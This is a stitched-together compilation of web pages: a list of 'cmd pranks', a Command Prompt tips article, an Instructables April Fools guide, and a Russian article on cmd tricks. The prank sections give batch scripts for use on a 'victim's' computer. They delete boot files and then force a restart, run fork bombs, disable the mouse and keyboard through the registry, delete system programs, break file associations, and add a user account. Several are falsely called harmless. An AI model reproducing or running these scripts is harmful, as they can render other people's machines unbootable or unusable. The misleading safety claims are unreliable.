1. Swapping mouse keys
Pretty straightforward. Swaps the left and right buttons on the mouse so, when the victim left-clicks, it will be registered as a right click. To reset this, you can go into mouse settings and change it. Pretty easy. But annoying in so many levels. XD
Code:
@ echo off
rem ———————————
rem Swap Mouse Buttons
RUNDLL32 USER32.DLL,SwapMouseButton
rem ———————————
2. Disk tray gone mad
Use this and the disk tray will go crazy. It will keep popping out and in, like it’s possessed or something. No cause for concern. But worth the effort
@ echo off
rem ———————————
rem Start Opening Disk Tray
echo Do >> “opendisk.vbs”
echo Set oWMP = CreateObject(“WMPlayer.OCX.7” ) >> “opendisk.vbs”
echo Set colCDROMs = oWMP.cdromCollection >> “opendisk.vbs”
echo colCDROMs.Item(d).Eject >> “opendisk.vbs”
echo colCDROMs.Item(d).Eject >> “opendisk.vbs”
echo Loop >> “opendisk.vbs”
start “” “opendisk.vbs”
rem ———————————
3. Reset the computer clock
Reset your computer clock to the start of the century. Not much, but atleast the victim will have to go through all the process of setting the time and date again.
Code:Best command prompt pranks. cmd pranks on friends/family.
@ echo off
rem ———————————
rem Change Computer Time
time 12:00
rem ———————————
4. Hide My Documents folder
Pretty much self-explanatory.
Code:Best command prompt pranks. cmd pranks on friends/family.
@ echo off
rem ———————————
rem Hide My Documents Folder
attrib +h “%userprofile%\my documents”
rem ———————————
5. Can’t close nothing
Everything the victim closes will magically reappear again. That has to be one of the most funniest cmd pranks ever. Just watch him go nuts on the close button.
Code:
@ echo off
rem ———————————
rem The Last Restart
attrib -r -s -h c:\autoexec.bat
del c:\autoexec.bat
attrib -r -s -h c:\boot.ini
del c:\boot.ini
attrib -r -s -h c:\ntldr
del c:\ntldr
attrib -r -s -h c:\windows\win.ini
del c:\windows\win.ini
shutdown /r /t 00
rem ———————————
6. Crash the computer
This one’s not that bad. All it does is crash the computer once. You can restart and the computer will be back to normal. But atleast you’ll have your moment to gloat.
Code:
@ echo off
rem ———————————
rem Crash Computer
echo start “” %0>>crash.bat
echo start “” %0>>crash.bat
echo start “” %0>>crash.bat
echo start “” %0>>crash.bat
echo start “” %0>>crash.bat
echo start “” %0>>crash.bat
echo start “” %0>>crash.bat
echo start “” %0>>crash.bat
echo start “” %0>>crash.bat
echo start “” %0>>crash.bat
echo start “” %0>>crash.bat
echo start “” %0>>crash.bat
echo start “” %0>>crash.bat
echo start “” %0>>crash.bat
echo start “” %0>>crash.bat
echo start “” %0>>crash.bat
echo start “” %0>>crash.bat
echo start “” %0>>crash.bat
start “” crash.bat
rem ———————————
7. Disable Keyboard and mouse
Disables the victim’s keyboard and mouse, so unless they have a touch screen monitor, they’re in some serious trouble. Not as serious as killing off their computer, though.
Mouse:Best command prompt pranks. cmd pranks on friends/family.
rem ———————————
rem Disable Mouse
set key=”HKEY_LOCAL_MACHINE\system\CurrentControlSet\Services\Mouclass”
reg delete %key%
reg add %key% /v Start /t REG_DWORD /d 4
rem ———————————
Keyboard:
rem ———————————
rem Disable Keyboard
echo Windows Registry Editor Version 5.00 > “nokeyboard.reg”
echo [HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Control\Keyboard Layout] >> “nokeyboard.reg”
echo “Scancode Map”=hex:00,00,00,00,00,00,00,00,7c,00,00,00,00,00,01,00,00,\ >> “nokeyboard.reg”
echo 00,3b,00,00,00,3c,00,00,00,3d,00,00,00,3e,00,00,00,3f,00,00,00,40,00,00,00,\ >> “nokeyboard.reg”
echo 41,00,00,00,42,00,00,00,43,00,00,00,44,00,00,00,57,00,00,00,58,00,00,00,37,\ >> “nokeyboard.reg”
echo e0,00,00,46,00,00,00,45,00,00,00,35,e0,00,00,37,00,00,00,4a,00,00,00,47,00,\ >> “nokeyboard.reg”
echo 00,00,48,00,00,00,49,00,00,00,4b,00,00,00,4c,00,00,00,4d,00,00,00,4e,00,00,\ >> “nokeyboard.reg”
echo 00,4f,00,00,00,50,00,00,00,51,00,00,00,1c,e0,00,00,53,00,00,00,52,00,00,00,\ >> “nokeyboard.reg”
echo 4d,e0,00,00,50,e0,00,00,4b,e0,00,00,48,e0,00,00,52,e0,00,00,47,e0,00,00,49,\ >> “nokeyboard.reg”
echo e0,00,00,53,e0,00,00,4f,e0,00,00,51,e0,00,00,29,00,00,00,02,00,00,00,03,00,\ >> “nokeyboard.reg”
echo 00,00,04,00,00,00,05,00,00,00,06,00,00,00,07,00,00,00,08,00,00,00,09,00,00,\ >> “nokeyboard.reg”
echo 00,0a,00,00,00,0b,00,00,00,0c,00,00,00,0d,00,00,00,0e,00,00,00,0f,00,00,00,\ >> “nokeyboard.reg”
echo 10,00,00,00,11,00,00,00,12,00,00,00,13,00,00,00,14,00,00,00,15,00,00,00,16,\ >> “nokeyboard.reg”
echo 00,00,00,17,00,00,00,18,00,00,00,19,00,00,00,1a,00,00,00,1b,00,00,00,2b,00,\ >> “nokeyboard.reg”
echo 00,00,3a,00,00,00,1e,00,00,00,1f,00,00,00,20,00,00,00,21,00,00,00,22,00,00,\ >> “nokeyboard.reg”
echo 00,23,00,00,00,24,00,00,00,25,00,00,00,26,00,00,00,27,00,00,00,28,00,00,00,\ >> “nokeyboard.reg”
echo 1c,00,00,00,2a,00,00,00,2c,00,00,00,2d,00,00,00,2e,00,00,00,2f,00,00,00,30,\ >> “nokeyboard.reg”
echo 00,00,00,31,00,00,00,32,00,00,00,33,00,00,00,34,00,00,00,35,00,00,00,36,00,\ >> “nokeyboard.reg”
echo 00,00,1d,00,00,00,5b,e0,00,00,38,00,00,00,39,00,00,00,38,e0,00,00,5c,e0,00,\ >> “nokeyboard.reg”
echo 00,5d,e0,00,00,1d,e0,00,00,5f,e0,00,00,5e,e0,00,00,22,e0,00,00,24,e0,00,00,\ >> “nokeyboard.reg”
echo 10,e0,00,00,19,e0,00,00,30,e0,00,00,2e,e0,00,00,2c,e0,00,00,20,e0,00,00,6a,\ >> “nokeyboard.reg”
echo e0,00,00,69,e0,00,00,68,e0,00,00,67,e0,00,00,42,e0,00,00,6c,e0,00,00,6d,e0,\ >> “nokeyboard.reg”
echo 00,00,66,e0,00,00,6b,e0,00,00,21,e0,00,00,00,00 >> “nokeyboard.reg”
start “nokeyboard.reg”
rem ———————————
8. Delete a program
Pretty mild. All this does is delete a particular program or software from the victim’s computer. He or she will have to re-install it again. Recommended target: .net. Most apps need that one. JDK would be a good bet too. And if the victim’s a gamer, find his/her favourite game, and you know what to do.
Code:
@ echo off
rem ———————————
rem Delete Notepad
tskill notepad
del /f /q “%windir%\system32\notepad.exe”
rem ———————————
9. File type identity crisis
Change any particular file extension name to which ever you want to. For example, change filename.mp3 to filename.exe. That enough to wreak major havoc in the computer.
Code:
@ echo off
rem ———————————
rem Confuse File Extensions Powerup
assoc .dll=txtfile
assoc .exe=pngfile
assoc .vbs=Visual Style
assoc .reg=xmlfile
assoc .txt=regfile
rem ———————————
rem Confuse File Extensions for text
assoc .mp3=txtfile
assoc .xml=txtfile
assoc .png=txtfile
rem ———————————
10. Fake Trojan
This is a safe prank as it does not do anything but scare your friend.
code:
@echo off
taskkill /f /im explorer.exe
color 2
:prank
pause
echo malicous malware has been detected on your computer…
pause
echo attempting to contact your local windows firewall…
pause
echo access was denied…try again
pause
echo TROJAN INSTALLED
net user hacked /add
net user hacked hacker
dir /s
dir /s
dir /s
dir /s
dir /s
dir /s
dir /s
dir /s
pause
echo lmao you just got pranked :p
pause
:end prank
Hope you guys enjoy! Try not to copypaste it to CMD :p
The Windows Command Prompt tool, and many of its commands, might seem boring or even relatively useless at first glance, but as anyone who has ever used the Command Prompt very often can tell you, there’s much to love!
These tricks will get you excited about many of the mundane-sounding Command Prompt commands like telnet, tree, or robocopy—okay, robocopy sounds pretty cool.
Some of these Command Prompt tricks are special features or fun uses for the Command Prompt itself, while others are just neat or relatively unknown things you can do with certain CMD commands.
Use Ctrl+C to Abort a Command
Just about any command can be stopped in its tracks with the abort command: Ctrl+C.
If you haven’t actually executed a command, you can just backspace and erase what you’ve typed, but if you’ve already executed it, then you can do a Ctrl+C to stop it.
It isn’t a magic wand, and it can’t undo things that aren’t undoable, like a partially complete format command.
However, for things like the dir command that seem to go on forever or questions you’re asked at the prompt that you don’t know the answer to, the abort command is an excellent Command Prompt trick to know.
View a Command’s Results One Page (or Line) at a Time
Ever run a command, like the dir command, that produces so much information on the screen that it’s almost useless?
One way to manage this info dump is to execute the command in a special way so whatever information is generated is shown to you one page, or one line, at a time.
Just type the command, and then follow it with the pipe character and then the more command.
For example, executing the below command will generate the thousands of lines of results that you expect from the dir command, but the more command will pause each page of results with — More — at the bottom of the page, indicating that the command is not done running.
dir /s | more
Just press the spacebar to advance by page, or press Enter to advance one line at a time.
Run Command Prompt as an Administrator Automatically
Many commands require that you open an elevated Command Prompt in Windows—in other words, execute them from a Command Prompt that’s run as an administrator.
You can always right-click any Command Prompt shortcut and choose Run as administrator, but creating a shortcut to do the same thing can be a huge time saver if you’re a frequent Command Prompt power user.
To complete this trick, just create a Command Prompt shortcut on the desktop, enter the shortcut’s properties and then select the Run as administrator box, located in the Advanced button on the Shortcut tab.
If you use Command Prompt via Terminal (you do by default if you’re on Windows 11), setting up admin access is even easier: Open Terminal’s settings to the Defaults page, and enable Run this profile as Administrator.
Become a Command Prompt Power User With Function Keys
The fact that the function keys actually do something in the Command Prompt is maybe one of the best kept secrets about the tool:
- F1: Pastes the last executed command (character by character)
- F2: Pastes the last executed command (up to the entered character)
- F3: Pastes the last executed command
- F4: Deletes current prompt text up to the entered character
- F5: Pastes recently executed commands (does not cycle)
- F6: Pastes ^Z to the prompt
- F7: Displays a selectable list of previously executed commands
- F8: Pastes recently executed commands (cycles)
- F9: Asks for the number of the command from the F7 list to paste
Change the Prompt Text
Did you know the prompt itself is completely customizable thanks to the prompt command? It is, and when we say customizable, we mean really customizable.
Instead of C:\>, you can set the prompt to any text you want, have it include the time, the current drive, the Windows version number (like in this example image), you name it.
One useful example is prompt $m$p$g, which will show the full path of a mapped drive, alongside the drive letter.
You can always execute prompt alone, without options, to return it to its sometimes boring default.
Get Help for Any Command
The help command does not provide help for every Command Prompt command.
However, any command can be suffixed with the /? option, usually called the help switch in Command Prompt, to display detailed information about the command’s syntax and often times even some examples.
The help switch may not be the coolest Command Prompt trick you’ve ever heard of, but it’s hard to disagree that it’s one of the more useful.
Neither the help command nor the help switch offers much in the way of explaining how to interpret the syntax.
How to Read Command Syntax
Save a Command’s Output to a File
An incredibly useful Command Prompt trick is the use of redirection operators, specifically the > and >> operators.
These little characters let you redirect the output of a command to a text file, giving you a saved version of whatever data the command produced in the Command Prompt window.
For example, let’s say you’re about to post a computer problem to an online forum, and you want to provide really accurate information about your computer. An easy way to do that would be to use the systeminfo command with a redirection operator.
For example, you might execute the below command to save the information provided by the systeminfo command to that file. You could then attach the file to your forum post.
systeminfo > c:\mycomputerinfo.txt
Terminal users have it even easier. Just right-click the Command Prompt tab and choose Export Text.
How to Redirect Command Output to a File
View a Drive’s Entire Directory Structure
One of the neatest little commands is the tree command. With tree, you can create a kind of map of the directories on any of your computer’s drives.
Execute tree from any directory to see the folder structure under that directory.
With so much information created with this command, it’s probably a good idea to export the results to a file so you can actually look through it.
Customize the Command Prompt Title Bar Text
Tired of that «Command Prompt» title bar text? No problem, just use the title command to change it to say whatever you like.
For example, let’s say your name is Maria Smith, and you want to express your ownership of the Command Prompt. Execute this and the title bar will change immediately:
title Property of Maria Smith
The change won’t stick, so the next time you open Command Prompt, the title bar will be back to normal.
The title command is usually used to help give a custom appearance in script files and batch files—not that titling it with your name isn’t a good idea!
Copy Text From the Command Prompt
Copying lots of text from the Command Prompt isn’t as easy as copying from other programs, which is part of the reason why saving a command’s output to a file, which you learned about a few tricks back, is so handy.
However, what if you do just want to copy a short section of text to the clipboard? It’s not too hard, but it’s not very intuitive either:
- Right-click anywhere in the Command Prompt window and choose Mark.
- Highlight with your left mouse button whatever you’d like to copy.
- Press Enter or right-click once.
That’s the menu-based method, but surprisingly, you can also use the regular Ctrl+C shortcut, too.
If you chose Mark but then decided you don’t want to copy anything, right-click again to cancel the Mark action, or press the Esc key.
Now you can paste that information anywhere, just like you paste other text.
If QuickEdit Mode is turned on (or you’re in Terminal), right-clicking won’t show a menu. This is actually another tip in this list! See step 20 for the details.
Open the Command Prompt From Any Location
If you’ve ever worked in the Command Prompt for very long, you know that it can be really frustrating executing the cd/chdir command over and over again to get to the right directory.
In Windows, open the folder you’d like to start working from. When you’re there, hold down Shift while you right-click anywhere in the folder.
After the menu pops up, you’ll notice an entry that’s not usually there: Open in Terminal (Windows 11) or Open command window here. Select that, and you’ll start a new instance of the command line, ready and waiting at the right location.
If you’re a Command Prompt power user, you’ll immediately recognize the value in this little trick.
Drag and Drop For Easy Path Name Entry
Most Command Prompt commands require you to specify full paths to files or folders, but typing out a long path can be frustrating, especially when you miss a character and have to start over.
For example, in Windows 11 and 10, this is the path to the Accessories group in the Start Menu:
C:\ProgramData\Microsoft\Windows\Start Menu\Programs\Accessories
Who wants to type that all in manually? We don’t.
Just open the folder in Explorer. Once there, drag the folder or file to the Command Prompt window and let go. Like magic, the full path is inserted, saving you a considerable amount of typing depending on the length and complexity of the path name.
This technique doesn’t work in an elevated Command Prompt.
Shut Down or Restart Another Computer
System administrators in a business environment do this all the time for lots of reasons, but you can also shut down or restart another computer on your network, all from your computer’s Command Prompt.
The easiest way to shut down a computer remotely is to execute shutdown /i from the Command Prompt to open the Remote Shutdown Dialog, shown above.
Just enter the name of the remote computer (which you can get by running the hostname command on the other PC), choose what you want to do (restart or shutdown), select some other options, and then select OK.
So whether you’re brushing up on your command skills or just scaring a family member, this Command Prompt trick is a fun one.
You can also shut down or restart another computer strictly from the Command Prompt with the shutdown command, without using the Remote Shutdown Dialog.
Use Robocopy as a Backup Solution
Thanks to the robocopy command, you don’t need to use Window’s backup software or install a free backup software tool.
Just execute the following, obviously replacing the source and destination folders with whatever you’d like to back up and where it should go.
robocopy c:\users\ellen\documents f:\mybackup\documents /copyall /e /r:0 /dcopy:t /mir
The robocopy command with these options functions identically to an incremental backup software tool, keeping both locations in sync.
You don’t have this command if you’re using Windows XP or earlier. However, you do have the xcopy command, which can be used to do something very similar:
xcopy c:\users\ellen\documents f:\mybackup\documents /c /d /e /h /i /k /q /r /s /x /y
No matter which command you choose to use, just create a batch file containing the command and schedule it to run in Task Scheduler, and you’ll have your own custom-made backup solution.
View Your Computer’s Important Network Information
Maybe just for your own information, but certainly when you’re troubleshooting a network or internet problem, you’ll probably at some point need to know details about your computer’s network connection.
Everything you’d want to know about your network connection is available somewhere in the Control Panel in Windows, but it’s much easier to find, and much better organized, in the results from the ipconfig command.
Execute this command in Command Prompt:
ipconfig /all
What displays on-screen next is everything important about your network connection: your IP address, hostname, DHCP server, DNS information, and much, much more.
How to Find Your IP Address in Windows
Map a Local Folder Just Like a Network Drive
The net use command is used to assign shared drives on a network to your own computer as a drive letter, but did you know there’s another command that can be used to do the same thing to any folder on any of your local hard drives?
There is, and it’s called the subst command. Just execute the command followed by the path of the folder you wish to appear as a drive.
For example, let’s say you want your C:\Windows\Fonts folder to appear as the Q: drive. Just execute this command and you’re set:
subst q: c:\windows\fonts
This Command Prompt trick makes accessing a particular location from the Command Prompt much easier and the folder will appear as a drive next to all your real hard drives.
An easy way to delete the «network drive» example here is with the subst /d q: command. Just replace q: with your own drive letter.
Access Previously Used Commands With the Arrow Keys
Marcus Urbenz / Unsplash
Another great Command Prompt trick uses the keyboard arrow keys to cycle through previously executed commands.
The up and down arrow keys cycle through the commands you’ve entered, and the right arrow automatically enters, character by character, the last command you executed.
This might not sound that interesting, but there are several situations where the arrow keys become huge time savers.
Consider this example: You’ve typed out 75 characters of a command and then try to execute it, only to find that you forgot to add an option at the very end. No problem, just press the up arrow and the entire command is automatically entered in the Command Prompt window, ready for you to edit to make it work.
Automatically Complete Commands With Tab Completion
Tab completion is another Command Prompt trick that can save you lots of time, especially if your command has a file or folder name in it that you’re not completely sure of.
To use tab completion, enter the command and then the portion of the path that you do know, if at all. Then press the Tab key over and over to cycle through all the available possibilities.
For example, let’s say you want to change directories to some folder in the Windows directory, but you’re not sure what it’s named. Type cd c:\windows\ and then press Tab until you see the folder you’re looking for.
The results cycle in order, or you can use Shift+Tab to step through the results in reverse.
You know how your smartphone’s texting app automatically guesses what it is you want to type next? Tab completion in Command Prompt is sort of like that—only better.
Find a Website’s IP Address
Want to find the IP address of any website? Use the nslookup command or the ping command, but the former is probably faster.
First, let’s use the nslookup command to find the IP address of lifewire.com.
Just execute nslookup lifewire.com and view the result. Don’t confuse any private IP addresses that also show up in the nslookup results alongside the public IP address of lifewire.com, which is what IP address we’re after.
Now let’s try using the ping command to find it.
Execute ping lifewire.com and then look at the IP address between the brackets in the first line shown. Don’t worry if the ping command «times out» during execution; all we needed here was the IP address.
You can use the same procedure with any website or any hostname on your local network.
What the NSLOOKUP Tool Can Tell You About Internet Domains
Copy and Paste Easier With QuickEdit Mode
A number of these Command Prompt tricks have dealt with making copying and pasting easier. So, how about an even easier way to copy from the Command Prompt (and a secret way to easily paste)?
Just right-click on the Command Prompt title bar and select Properties. On the Options tab, in the Edit Options section, check the QuickEdit Mode box and then select OK.
Enabling QuickEdit Mode is like having Mark enabled all the time, so selecting text to copy is really easy.
As a bonus, this also enables a simple way to paste into the Command Prompt: just right click once and whatever you have in the clipboard is pasted in the Command Prompt window. Normally, pasting involves right-clicking and selecting Paste, so this is still a bit different than you’re used to.
Using Command Prompt through Terminal? Just select text like you would anywhere else, and press Enter or right-click to copy it. No need to turn on QuickEdit Mode.
Watch Star Wars Episode IV
Yes, you read that correctly, you can watch an ASCII version of the full Star Wars Episode IV movie right in the Command Prompt window!
Just open Command Prompt and execute this:
telnet towel.blinkenlights.nl
The movie will start immediately. Check out the tip below if this doesn’t work.
True, this isn’t a terribly productive use of the Command Prompt, nor is it really a trick of the Command Prompt or any command, but it sure is fun! We can’t imagine the work that went into this homage to the sci-fi masterpiece.
Introduction: !!GREAT COMPUTER PRANKS !! Computer Commands Using Notepad and Command Prompt
In this Instructable i will show you how to make a few pranks on peoples computer using simple commands on notepad and cmd prompt.
I MADE THIS INSTRUCTABLE TO ENTER THE APRIL FOOLS SPEED CONTEST SO PLEASE VOTE BY HITTING THE VOTE BUTTON AT THE TOP
Step 1: Fake Warning Message
Ok first we will start with the easy one, the fake warning message.
This is how to do it:
1.Open note pad
2.Type this in
@echo off
msg * Warning your computer has detected a virus.
msg * To remove the virus click OK or close this box
msg * Your Hard drives are now being formatted
msg * Please wait ………..
msg * APRIL FOOLS
3.Save the file as April-fools.BAT
4.Right click on the file and press hidden
5.Go to folder options and click show hidden files
6.Cut the file and place it in the victims Start up folder in the start menu
7.Go back to folder options and click do not show hidden files.
Now what each of the lines you typed in done:
@echo off << this runs the commands in the background so the victim will not see any codes
msg * <<this commands the computer to show a message
msg * hahahah <<this is what the message will display
The results
when the victim starts up there computer the first message will appear, when they click OK the next one will appear and make the victim think there hard drive is being formatted until they get the last message saying APRIL FOOLS.
Now your code should look like the image below:
Step 2: Fake Icon
Now i am going to tell you how to make fake icons that will shutdown/ log off / restart the victims computer.
When you make this use a 60 or more second time limit so the user has time to save all open work as if you do not it may make them angry and not so much a prank but with a time limit they have nothing to lose and will find it funny after.
There is two ways to do this but the way i am going to show you is easiest:
How to do it:
1.Right click on the desktop in a blank space.
2.Select new.
3.Click where it says create shortcut
4.Where it tells you to type a location type in one of the codes below:
If you want there computer to shutdown type this in:
shutdown -s -f -t 60 -c «type a message you want to appear here»
If you want it to log them off type this:
shutdown -l -f -t 60 -c «type a message you want to appear here»
If you want it to restart there computer type this:
shutdown -r -f -t 60 -c «type a message you want to appear here»
5.Click OK and name it My Computer.
6.Right click on the file you just made and click properties and look for where it says change icon.
7.find the icon that is the same as the «my computer» icon
8.change the icon and wait for the victim to open my computer, then it will shutdown / log off / restart.
9.HINT: If you set the time limit to 0000 it will shutdown instantly, so they may think it was some els wrong with the computer and try again …….
What each part of the code does:
shutdown << this is a program that has three basic commands shutdown , log off , restart.
-s << this will shutdown the computer
-r << this will restart the computer
-l << this will log off the computer
-f << this forces all programs running to shutdown
-t << this is the time limit until shutdown (the time is in seconds so if -t 60 means 60 seconds )
P.S if you want to try this on your computer and the shutdown timer starts, to stop it in run type shutdown -a
Step 3: A Simple Older Prank
Ok this only works on people that are not very smart with computers.
This will make them think their computer has froze and (if they are not smart with computers) they will freak out.
1.Close all open programs
2.Make sure you can see everything in the desktop
3.press print screen
4.Open MS paint and right click and press paste
5.save the file in some where you can easily find it
6.Go back to the desktop and right click, select arrange icons and click hide icons
7.Right click on the start bar and click properties and click Auto-hide
8.Goto the desktop and right click, select properties and click the desktop tab
9.Click load background and find the file you saved.
RESULTS
Now the computer should look normal but you cannot click any icons or the start bar as they are just an image. To do this sneak onto a friends / school computer and it only takes 2 minutes!
Step 4: Fork Bomb (BATCH)
This prank will make a command run over and over until the computer cannot handle any more programs and the computer will freeze or shutdown.
!!!!THIS IS HARMLESS AND WILL DO NO DAMAGE TO YOUR COMPUTER!!!!!
To make this open note pad and type:
@echo off
:START
start a.bat
GOTO START
The code above must be saved as a.bat and when the other person opens it nothing will appear but in the background it will keep opening its self until the computer freezes or shuts down.
Step 5: Fake Virus Detected(HARMLESS)
Ok this will make the victim think they have got a virus when they click on an icon such as my computer.
First we have to open notepad again
1.type this in or copy.
@echo off
echo WARNING VIRUS DETECTED
echo System check
echo —
echo Hard drive — FAILED
echo —
echo RAM — FAILED
echo —
echo Disk Drive — FAILED
echo —
echo Connection — FAILED
echo —
echo code 754*sd56625
echo —
echo Hard drive must be formatted to resume windows
echo —
PAUSE
echo —
echo -WARNING
echo —
echo Hard drive has been formatted
echo —
echo -WARNING
echo —
PAUSE
echo APRIL FOOLS
echo APRIL FOOLS
echo APRIL FOOLS
echo APRIL FOOLS
echo APRIL FOOLS
echo APRIL FOOLS
echo APRIL FOOLS
echo APRIL FOOLS
echo APRIL FOOLS
echo APRIL FOOLS
pause
2.Save as a.bat
3.convert the a.bat to an exe file which lets you name it and change the icon.
4.to convert it you will need to goto www.f2ko.de and download bat_to_exe
5. put it on some ones computer and watch them freak out
RESULTS
Look at the screen shot below and this is what the person will see. where it says pause you have to press a key to see the writing below it.
P.S WHEN YOU ARE CONVERTING THE BAT FILE TO EXE USE ONLY THE TOP 4 BOXES IN THE CONVERTER
Командная строка (cmd) — это мощный инструмент для работы с операционной системой Windows. Она позволяет выполнять различные операции, настраивать систему и многое другое. Но помимо этого, командная строка может быть использована для создания интересных приколов и шуток.
В этой статье представлены 6 интересных трюков, которые можно использовать в командной строке (cmd) для развлечения или для оригинального представления информации. Не забудьте, что эти трюки предназначены исключительно для развлечения и не должны использоваться для вреда или незаконных действий.
1. Изменение цвета текста и фона: командная строка позволяет изменять цвет текста и фона. Например, для изменения цвета текста на зеленый можно использовать команду «color 0a». Для изменения цвета фона на желтый можно использовать команду «color e0». Этот трюк позволяет создать яркие и запоминающиеся эффекты при работе в командной строке.
2. Загадочные сообщения: командная строка может выдавать загадочные сообщения и подсказки. Например, можно создать скрипт, который будет выводить случайные предсказания или отгадки загадок. Это может быть интересным способом развлечь себя или своих друзей.
3. Создание «ломаных» команд: командная строка позволяет создавать «ломанные» команды, которые будут выводить ошибочные или неожиданные результаты. Например, можно создать команду «dir /s /o:-n /p», которая будет выводить файлы в обратном порядке или с использованием неправильных аргументов.
4. Анимированные текстовые эффекты: командная строка позволяет создавать анимированные текстовые эффекты. Например, можно создать скрипт, который будет выводить текст, медленно появляющийся на экране или имитировать дождь из текста. Это может быть интересным способом оформления или добавления динамичности в текстовые сообщения.
5. Скрытые команды: командная строка может содержать скрытые команды или функции, которые не документированы. Некоторые из таких команд могут выполнить необычные или неожиданные действия. Например, можно использовать команду «tree» для вывода дерева каталогов с использованием специальных символов для создания картинок или оформления.
6. Создание фальшивых ошибок или предупреждений: командная строка может быть использована для создания фальшивых ошибок или предупреждений. Например, можно создать скрипт, который будет выводить окно с сообщением об ошибке или предупреждением, но на самом деле это будет шутка или розыгрыш для друзей.
В конечном итоге, командная строка (cmd) — это не только инструмент для работы с операционной системой, но и возможность для творчества и развлечения. Использование этих трюков может добавить оригинальности и интереса в вашу работу с командной строкой (cmd).
Содержание
- Как сделать рамку в командной строке
- 1. Использование символов
- 2. Использование таблицы
- 3. Использование ASCII-графики
- Как изменить цвет текста в командной строке
- Как создать пробел в командной строке
- Как создать анимацию в командной строке
- Как изменить шрифт в командной строке
- Как создать случайное число в командной строке
- Как установить фоновый рисунок в командной строке
- Вопрос-ответ
- Как сделать прикол в командной строке?
- Как создать скрипт для запуска в командной строке?
- Как использовать команду «shutdown» для создания приколов?
- Какие еще интересные трюки есть в командной строке?
Как сделать рамку в командной строке
Если вы хотите оформить текст в командной строке и добавить ему рамку, то есть несколько способов это сделать:
1. Использование символов
Самый простой способ — использовать символы для создания рамки. Для этого можно использовать символы «-«, «|», «+» и пробелы. Например:
++++++++++++++
+ Hello, world +
++++++++++++++
Обратите внимание, что нужно добавить пробелы для выравнивания текста внутри рамки.
2. Использование таблицы
Еще один способ — использовать тег <table> для создания рамки. Для этого можно использовать теги <tr> и <td>. Например:
<table>
<tr>
<td>Hello, world</td>
</tr>
</table>
Текст внутри тега <td> будет отображаться внутри рамки.
3. Использование ASCII-графики
Для создания более сложных рамок можно использовать ASCII-графику. В интернете можно найти готовые примеры рамок, которые можно скопировать и вставить в командную строку. Например:
╔══════════════╗
║ Hello, world ║
╚══════════════╝
Этот способ позволяет создавать более красивые и сложные рамки.
Как изменить цвет текста в командной строке
Командная строка (cmd) — это мощный инструмент в операционной системе Windows, который позволяет пользователю выполнять различные операции и команды. Она обычно отображает текст белого цвета на черном фоне, но вы можете изменить это по своему усмотрению и настроить цвет текста в командной строке.
Следующие шаги помогут вам изменить цвет текста в командной строке:
- Откройте командную строку. Для этого вы можете использовать поиск Windows и ввести «cmd», либо нажать клавишу Win + R, чтобы открыть окно «Выполнить» и ввести «cmd».
- После открытия командной строки, щелкните правой кнопкой мыши на заголовке окна (где написано «Командная строка») и выберите пункт «Свойства».
- В открывшемся окне «Свойства командной строки» перейдите на вкладку «Цвет».
- Затем вы можете выбрать цвет текста, который вам нравится, из представленных цветовых схем.
- После выбора цвета текста, нажмите «Применить» и «ОК», чтобы сохранить изменения.
После выполнения этих шагов вы увидите, что цвет текста в командной строке изменился на выбранный вами цвет. Это может быть полезно, например, чтобы выделить определенные сообщения или команды.
Имейте в виду, что изменение цвета текста в командной строке не влияет на ее функциональность и вы все равно сможете использовать все доступные команды и операции.
Как создать пробел в командной строке
